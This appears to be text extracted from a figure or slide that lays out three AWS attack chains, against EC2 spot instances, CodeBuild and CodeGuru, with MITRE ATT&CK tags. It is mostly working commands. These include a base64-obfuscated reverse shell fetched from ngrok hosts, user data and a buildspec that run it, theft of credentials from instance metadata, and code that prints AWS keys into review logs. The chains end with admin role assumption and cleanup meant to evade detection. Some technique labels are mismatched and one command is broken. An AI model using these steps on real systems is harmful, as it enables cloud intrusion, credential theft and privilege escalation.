 Cloud-based supply chain System
AWS EC2 (monitored by Amazon GuardDuty)
AWS CodeBuild (Protected by GuardDuty)
AWS CodeGuru (Protecting CodePipeline)
1. Obtain ec2:RequestSpotInstances + iam:PassRole Permissions
TTP: T1078 (Valid Accounts)
2. Craft Reverse Shell Payload (Obfuscated)
Command:
REV=$(printf '#!/bin/bash\ncurl https://reverse-shell.sh/2.tcp.ngrok.io:14510 \| bash' \| base64 -w0)
Input: Ngrok C2 endpoint (2.tcp.ngrok.io:14510)
Result: Base64-encoded reverse shell script
TTP: T1059 (Command and Scripting Interpreter)
3. Request Spot Instance with Malicious User Data
Command:
aws ec2 request-spot-instances --instance-count 1 \
--launch-specification '{"IamInstanceProfile":{"Name":"EC2-CloudWatch-Agent-Role"},
"InstanceType":"t2.micro","UserData":"'"$REV"'","ImageId":"ami-0c1bc246476a5572b"}'
Input: Stolen IAM role name (EC2-CloudWatch-Agent-Role)
Result: Spot Instance launched with backdoored user data
TTP: T1552 (Unsecured Credentials)
4. Execute Reverse Shell & Retrieve IAM Role Creds
Command:
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/
Input: Instance metadata endpoint
Result: Temporary credentials for EC2-CloudWatch-Agent-Role obtained
TTP: T1003 (OS Credential Dumping)
Step 1: Craft Exploit Payload
Command: REV="curl https://reverse-shell.sh/4.tcp.eu.ngrok.io:11125 | bash"
Input: Reverse shell URL (attacker-controlled)
Result: Malicious command stored in $REV variable
TTP: T1059 (Command and Scripting Interpreter)
Step 2: Create JSON Payload
Command: JSON="{
\"name\": \"codebuild-demo-project\",
\"source\": {
\"type\": \"NO_SOURCE\",
\"buildspec\": \"version: 0.2\\n\\nphases:\\n  build:\\n     commands:\\n      - $REV\\n\"},
\"artifacts\": {
\"type\": \"NO_ARTIFACTS\"},
\"environment\": {
\"type\": \"LINUX_CONTAINER\",
\"image\": \"aws/codebuild/standard:1.0\",
\"computeType\": \"BUILD_GENERAL1_SMALL\"},
\"serviceRole\": \"arn:aws:iam::947247140022:role/codebuild-CI-Build-service-role-2\"}"
Input: None
Result: Malicious rev.json file with embedded reverse shell
TTP: T1530 (Data Manipulation)
Step 3: Create Malicious CodeBuild Project
Command: aws codebuild create-project --cli-input-json file://rev.json
Input: rev.json with malicious buildspec
Result: CodeBuild project created with IAM role permissions
TTP: T1078 (Valid Accounts)
Step 4: Start Malicious Build
Command: aws codebuild start-build --project-name codebuild-demo-project
Input: None
Result: Build container executes reverse shell
TTP: T1553 (Subvert Trust Controls)
Step 5: Steal IAM Role Credentials
Command: curl http://169.254.170.2/latest/meta-data/iam/security-credentials/<role-name>
Input: Role name from compromised project
Result: Attacker gains temporary AWS credentials
TTP: T1003 (OS Credential Dumping)
Step 6: Cleanup Artifacts
Command: aws codebuild delete-project --name codebuild-demo-project
Input: None
Result: Malicious project deleted to evade detection
TTP: T1070 (Indicator Removal)
Step 1: Inject Malicious Code
Command: git clone https://github.com/company/project-supply-chain.git && cd project-supply-chain && git checkout -b exploit-codeguru
Input: Target repository URL
Result: Cloned repo and created exploit branch
TTP: T1078 (Valid Accounts)
Step 2: Modify config.py
Command: import boto3
def exfiltrate():
session = boto3.Session()
creds = session.get_credentials().get_frozen_credentials()
print(f"AWS_ACCESS_KEY_ID={creds.access_key}")
print(f"AWS_SECRET_ACCESS_KEY={creds.secret_key}")
print(f"AWS_SESSION_TOKEN={creds.token}")
exfiltrate()
Input: None
Result: Code added to expose credentials in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 3: Push Changes
Command: git add config.py && git commit -m "Security test in CodeGuru" && git push origin exploit-codeguru
Input: GitHub credentials
Result: Malicious code pushed to remote repository
TTP: T1530 (Data Manipulation)
Step 4: Trigger CodeGuru Analysis
Command: while true; do
STATUS=$(aws codeguru-reviewer list-code-reviews --type RepositoryAnalysis --region us-east-1 --query "CodeReviewSummaries[0].State" --output text)
echo "Current CodeGuru status: $STATUS"
if [[ "$STATUS" == "Completed" ]]; then
break
fi
sleep 30
done
Input: AWS CLI configured
Result: CodeGuru completes analysis and logs credentials
TTP: T1553 (Subvert Trust Controls)
Step 5: Get Review ARN
Command: REVIEW_ARN=$(aws codeguru-reviewer list-code-reviews --type
RepositoryAnalysis --region us-east-1 --query "CodeReviewSummaries[0].CodeReviewArn" --output text)
Input: None
Result: ARN of CodeGuru review stored in $REVIEW_ARN
TTP: T1530 (Data Manipulation)
Step 6: Extract Credentials
Command: aws codeguru-reviewer list-recommendations --code-review-arn $REVIEW_ARN \ --region us-east-1
| jq '.RecommendationSummaries[].RecommendationText'
| grep -E "AWS_ACCESS_KEY_ID|AWS_SECRET_ACCESS_KEY|AWS_SESSION_TOKEN"
Input: $REVIEW_ARN
Result: Credentials exposed in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 7: Assume Admin Role
Command: aws sts assume-role --role-arn "arn:aws:iam::123456789012:role/AdminRole" --role-session-name "Attacksession
Input: Extracted credentials
Result: Attacker gains temporary admin permissions
TTP: T1078 (Valid Accounts)
Step 8: Verify Elevated Permissions
Commands:
1. aws sts get-caller-identity
2. aws iam list-policies --scope All
3. aws s3 ls s3://supply-chain-data/
Input: Admin credentials
Result: Confirms admin access and lists sensitive data
TTP: T1068 (Exploitation for Privilege Escalation)
Privilege Escalation Attack